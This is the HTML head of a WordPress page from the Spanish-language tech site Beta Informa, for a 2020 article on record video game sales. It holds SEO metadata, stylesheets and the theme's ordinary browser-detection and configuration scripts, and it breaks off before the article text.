

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/
body_size: 83334
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
    <title>La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses - Beta Informa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://betainforma.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://betainforma.com/wp-content/uploads/2020/05/favicon-beta-informa.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses - Beta Informa" />
	<meta property="og:description" content="Durante estos últimos meses, la demanda de juegos digitales se ha incrementado generando cifras millonarias para la industria, llegando así a un total de 10.5 mil millones de dólares, siendo de esta manera uno de los nichos de mercado más explotados en lo que va del 2020. Como muchos sabemos, hace tiempo atrás la Organización [&hellip;]" />
	<meta property="og:url" content="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/" />
	<meta property="og:site_name" content="Beta Informa" />
	<meta property="article:published_time" content="2020-05-25T23:21:36+00:00" />
	<meta property="article:modified_time" content="2020-05-25T23:30:21+00:00" />
	<meta property="og:image" content="https://betainforma.com/wp-content/uploads/2020/05/La-industria-de-los-Videojuegos-sigue-batiendo-récord-de-ventas-en-los-últimos-meses.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="450" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://betainforma.com/#website","url":"https://betainforma.com/","name":"Beta Informa","description":"Noticias de Tecnologia - Juegos - Review - Informatica - Computacion - Moviles y Ciencia","potentialAction":[{"@type":"SearchAction","target":"https://betainforma.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"ImageObject","@id":"https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/#primaryimage","inLanguage":"es-AR","url":"https://betainforma.com/wp-content/uploads/2020/05/La-industria-de-los-Videojuegos-sigue-batiendo-r\u00e9cord-de-ventas-en-los-\u00faltimos-meses.jpg","width":850,"height":450,"caption":"Los juegos con mas ventas este a\u00f1o 2020"},{"@type":"WebPage","@id":"https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/#webpage","url":"https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/","name":"La industria de los Videojuegos sigue batiendo r\u00e9cord de ventas en los \u00faltimos meses - Beta Informa","isPartOf":{"@id":"https://betainforma.com/#website"},"primaryImageOfPage":{"@id":"https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/#primaryimage"},"datePublished":"2020-05-25T23:21:36+00:00","dateModified":"2020-05-25T23:30:21+00:00","author":{"@id":"https://betainforma.com/#/schema/person/914cfb29d4ff6ea9c35f3a17cef8dea2"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/"]}]},{"@type":["Person"],"@id":"https://betainforma.com/#/schema/person/914cfb29d4ff6ea9c35f3a17cef8dea2","name":"Axel Lolich","image":{"@type":"ImageObject","@id":"https://betainforma.com/#personlogo","inLanguage":"es-AR","url":"https://secure.gravatar.com/avatar/aef2a24fa9d1ed9a88da13b92ebb03f573d2c22b318e2a91161278eb96d075d4?s=96&d=mm&r=g","caption":"Axel Lolich"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beta Informa &raquo; Feed" href="https://betainforma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beta Informa &raquo; RSS de los comentarios" href="https://betainforma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beta Informa &raquo; La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses RSS de los comentarios" href="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://betainforma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetainforma.com%2Fjuegos%2Fla-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://betainforma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetainforma.com%2Fjuegos%2Fla-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://betainforma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://betainforma.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://betainforma.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://betainforma.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://betainforma.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A800%2C400%2C600&#038;display=swap&#038;ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://betainforma.com/wp-content/themes/Newspaper/style.css?ver=10.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://betainforma.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://betainforma.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://betainforma.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://betainforma.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://betainforma.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://betainforma.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://betainforma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://betainforma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://betainforma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://betainforma.com/wp-json/wp/v2/posts/253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://betainforma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://betainforma.com/?p=253' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cdac68992e","wpRestUrl":"https:\/\/betainforma.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/betainforma.com\/wp-admin\/","wpRestNonce":"cdac68992e","wpRestUrl":"https:\/\/betainforma.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/betainforma.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.4";
var td_get_template_directory_uri="https:\/\/betainforma.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="82e2b18fff";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
